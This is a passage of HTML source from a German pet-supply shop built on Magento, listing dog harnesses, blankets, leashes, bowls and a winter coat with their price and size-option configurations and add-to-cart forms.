                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"526","label":"Mini","products":["7808"]},{"id":"441","label":"XXS","products":["7809"]},{"id":"166","label":"XS","products":["7810"]},{"id":"167","label":"S","products":["7811"]},{"id":"168","label":"M","products":["7812"]},{"id":"169","label":"L","products":["7813"]},{"id":"527","label":"L +","products":["7814"]},{"id":"170","label":"XL","products":["7815"]},{"id":"460","label":"XXL","products":["7816"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7808":{"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901},"tierPrices":[],"basepricelabel":""},"7809":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7810":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7811":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7812":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7813":{"oldPrice":{"amount":52.990701},"basePrice":{"amount":44.53},"finalPrice":{"amount":52.990701},"tierPrices":[],"basepricelabel":""},"7814":{"oldPrice":{"amount":54.989901},"basePrice":{"amount":46.21},"finalPrice":{"amount":54.989901},"tierPrices":[],"basepricelabel":""},"7815":{"oldPrice":{"amount":59.987901},"basePrice":{"amount":50.41},"finalPrice":{"amount":59.987901},"tierPrices":[],"basepricelabel":""},"7816":{"oldPrice":{"amount":64.985901},"basePrice":{"amount":54.61},"finalPrice":{"amount":64.985901},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}},"productId":"7817","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7808":{"142":"526"},"7809":{"142":"441"},"7810":{"142":"166"},"7811":{"142":"167"},"7812":{"142":"168"},"7813":{"142":"169"},"7814":{"142":"527"},"7815":{"142":"170"},"7816":{"142":"460"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"7808":"Geschirr Outdoor Blau-Schwarz-Mini","7809":"Geschirr Outdoor Blau-Schwarz-XXS","7810":"Geschirr Outdoor Blau-Schwarz-XS","7811":"Geschirr Outdoor Blau-Schwarz-S","7812":"Geschirr Outdoor Blau-Schwarz-M","7813":"Geschirr Outdoor Blau-Schwarz-L","7814":"Geschirr Outdoor Blau-Schwarz-L +","7815":"Geschirr Outdoor Blau-Schwarz-XL","7816":"Geschirr Outdoor Blau-Schwarz-XXL"}},
                    "jsonSwatchConfig": {"142":{"526":{"type":"0","value":"Mini","label":"Mini"},"441":{"type":"0","value":"XXS","label":"XXS"},"166":{"type":"0","value":"XS","label":"XS"},"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"527":{"type":"0","value":"L +","label":"L +"},"170":{"type":"0","value":"XL","label":"XL"},"460":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7817]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Geschirr Outdoor Blau-Schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/7817/" method="post">
                                                            <input type="hidden" name="product" value="7817">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7817,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7817","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    
</div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="B9NSOXK" data-decoded="true"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
  <meta content="text/html; charset=ISO-8859-1"
 http-equiv="content-type">
  <title></title>
</head>
<body>
<table style="text-align: left; width: 1223px; height: 1470px;"
 border="0" cellpadding="2" cellspacing="2">
  <tbody>
    <tr>
      <td colspan="3" rowspan="1" align="undefined"
 valign="undefined"><img
 src="https://www.pfote-und-huf.com/media/wysiwyg/landingpage-pfote-und-huf-elropet-2.jpg"
 class="responsive" alt=""
 style="float: right; width: 1294px; height: 458px;"></td>
    </tr>
    <tr>
      <td colspan="1" rowspan="2" align="undefined"
 valign="undefined"><a
 href="https://www.pfote-und-huf.com/kauartikel.html"><img
 src="https://www.pfote-und-huf.com/media/wysiwyg/Kauartikel415x665NEU.jpg"
 alt=""
 style="border: 0px solid ; width: 440px; height: 720px; float: right;"></a></td>
      <td colspan="2" rowspan="1" align="undefined"
 valign="undefined"><a
 href="https://www.pfote-und-huf.com//leinen/fettleder.html"><img
 style="border: 0px solid ; width: 853px; height: 316px;" alt=""

 src="https://www.pfote-und-huf.com/media/wysiwyg/asdasd.JPG"></a><br>



      </td>
    </tr>
    <tr>
      <td align="undefined" valign="undefined"><a
 href="https://www.pfote-und-huf.com/schlaf-spiel/schlaf.html"><img
 style="border: 0px solid ; width: 427px; height: 380px;"
 src="https://www.pfote-und-huf.com/media/wysiwyg/vet_bed.jpg" alt=""></a></td>
      <td colspan="1" rowspan="2" align="undefined"
 valign="undefined"><a
 href="https://www.pfote-und-huf.com/leinen/biothane.html"><img
 style="border: 0px solid ; width: 420px; height: 685px;"
 src="https://www.pfote-und-huf.com/media/wysiwyg/biothane.jpg" alt=""></a></td>
    </tr>
    <tr>
      <td colspan="2" rowspan="1" align="undefined"
 valign="undefined"><a 


href="https://www.pfote-und-huf.com/bekleidung.html">
<img
 style="float: right; width: 865px; height: 278px;"
 class="responsive" alt=""
 src="https://www.pfote-und-huf.com/media/wysiwyg/Rukka_Pets_NEU_850x275.jpg"></a></td>
    </tr>
    <tr>
      <td align="undefined" valign="undefined"></td>
      <td></td>
      <td align="undefined" valign="undefined"></td>
    </tr>
  </tbody>
</table>
<br>
<div class="content-heading">
   <h2 class="title">Top Produkte</h2>
   <p class="info">Die Lieblingsprodukte unserer Kunden</p>
</div>

        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-8110">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_orange.jpg" loading="lazy" width="240" height="300" alt="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange"></span>
</span>
<style>.product-image-container-8110 {
    width: 240px;
}
.product-image-container-8110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange" href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-link">
                                        elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8110" data-price-box="product-id-8110"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-8110-widget-product-grid" data-price-amount="34.986001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">34,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-8110" data-role="swatch-option-8110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"543","label":"70cm X 55cm ","products":["8107"]},{"id":"544","label":"95cm X 70cm ","products":["8108"]},{"id":"545","label":"140cm X 100cm ","products":["8109"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8107":{"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001},"tierPrices":[],"basepricelabel":""},"8108":{"oldPrice":{"amount":49.980001},"basePrice":{"amount":42},"finalPrice":{"amount":49.980001},"tierPrices":[],"basepricelabel":""},"8109":{"oldPrice":{"amount":79.991801},"basePrice":{"amount":67.22},"finalPrice":{"amount":79.991801},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}},"productId":"8110","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"8107":{"142":"543"},"8108":{"142":"544"},"8109":{"142":"545"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"8107":"elropet\u00ae Hundedecke Softshell-70cm X 55cm-6","8108":"elropet\u00ae Hundedecke Softshell-95cm X 70cm-6","8109":"elropet\u00ae Hundedecke Softshell-140cm X 100cm-6"}},
                    "jsonSwatchConfig": {"142":{"543":{"type":"0","value":"S ","label":"70cm X 55cm "},"544":{"type":"0","value":"M ","label":"95cm X 70cm "},"545":{"type":"0","value":"L ","label":"140cm X 100cm "},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="elropet Hundedecke Softshell-146" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/8110/" method="post">
                                                            <input type="hidden" name="product" value="8110">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":8110,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"8110","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-3761">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_fettleder_neu.jpg" loading="lazy" width="240" height="300" alt="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe"></span>
</span>
<style>.product-image-container-3761 {
    width: 240px;
}
.product-image-container-3761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe" href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3761" data-price-box="product-id-3761"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-3761-widget-product-grid" data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schleppleine Fettleder" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/3761/" method="post">
                                                            <input type="hidden" name="product" value="3761">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":3761,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"3761","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10208">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/p/hp_titelbild_hellblau.jpg" loading="lazy" width="240" height="300" alt="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite"></span>
</span>
<style>.product-image-container-10208 {
    width: 240px;
}
.product-image-container-10208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-link">
                                        Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_10208" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemu1bcf0zT = document.querySelector('#rating-result_10208 span');
if (elemu1bcf0zT) {
elemu1bcf0zT.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10208" data-price-box="product-id-10208"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-10208-widget-product-grid" data-price-amount="12.994801" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">12,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-10208" data-role="swatch-option-10208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"555","label":"330ml","products":["10205"]},{"id":"556","label":"1010ml","products":["10206"]},{"id":"557","label":"1800ml","products":["10207"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10205":{"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801},"tierPrices":[],"basepricelabel":""},"10206":{"oldPrice":{"amount":19.992001},"basePrice":{"amount":16.8},"finalPrice":{"amount":19.992001},"tierPrices":[],"basepricelabel":""},"10207":{"oldPrice":{"amount":26.989201},"basePrice":{"amount":22.68},"finalPrice":{"amount":26.989201},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}},"productId":"10208","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"10205":{"142":"555"},"10206":{"142":"556"},"10207":{"142":"557"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"10205":"Hundenapf elropet\u00ae Hellblau-330ml","10206":"Hundenapf-elropet-Hellblau-1010ml-1010","10207":"Hundenapf elropet\u00ae Hellblau-1800ml"}},
                    "jsonSwatchConfig": {"142":{"555":{"type":"0","value":"S","label":"330ml"},"556":{"type":"0","value":"M","label":"1010ml"},"557":{"type":"0","value":"L","label":"1800ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundenapf elropet® Hellblau" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ%2C%2C/product/10208/" method="post">
                                                            <input type="hidden" name="product" value="10208">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="q6TBwt7vGaTTitKe">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10208,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"10208","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwcm9kdWN0X2lkPTYwMSZ0YWc9SHVuZGVsZWluZQ,,"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-2964">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/6/_/6_60455_577_j_990_thumbnail2.jpg" loading="lazy" width="240" height="300" alt="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz"></span>
</span>
<style>.product-image-container-2964 {
    width: 240px;
}
.product-image-container-2964 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz" href="https://www.pfote-und-huf.com/hundewintermantel-rukka-pets-warm-up-25-65-sehr-warm.html" class="product-item-link">
                                        Rukka Wintermantel Warm Up Rückenlänge 25cm - 80cm schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2964" data-price-box="product-id-2964"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-2964-widget-product-grid" data-price-amount="63.986301" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">63,99 €</span></span>
            <span class="product-versand-link">
